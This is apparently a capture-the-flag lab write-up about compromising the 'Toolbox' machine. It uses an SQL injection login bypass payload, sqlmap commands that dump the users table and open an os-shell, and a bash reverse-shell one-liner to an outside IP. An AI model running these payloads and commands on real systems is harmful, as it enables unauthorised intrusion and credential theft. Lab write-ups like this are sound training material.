Container and pivoting

Docker, Kubernetes and other popular virtualization technologies allow for moving laterally and vertically in an infrastructure. Master this track and become an escape artist!

Toolbox:-



The ftp is allowed and docker toolbox which is big file.

Let ftp ip_addr , which give the access



On checking the site , viewing the certificate show the admin contact



So add it to the etc/hosts

Check smb access via smbclient doesn’t give anything

Let check the URL with the variation of possible organization ,we do get login



This is SQLi vulnerable checked by ‘





Simple payload admin’OR’1’=1—did the magic

Now lets capture the request via burp and supply it to the sqlmap for better efficiency

sqlmap -r sql.txt --dbs --batch





sqlmap -r sql.txt -D public --tables –batch //to get the users

sqlmap -r sql.txt -D public -T users --dump –batch // to get the password



Try os-shell or sqlmap-shell

sqlmap -r sql.txt --dbs --batch --os-shell



In the shell , code injection to get reverse shell

bash -c 'bash -i >& /dev/tcp/10.10.16.4/1234 0>&1'



python3 -c 'import pty;pty.spawn("/bin/bash")' //for better UI



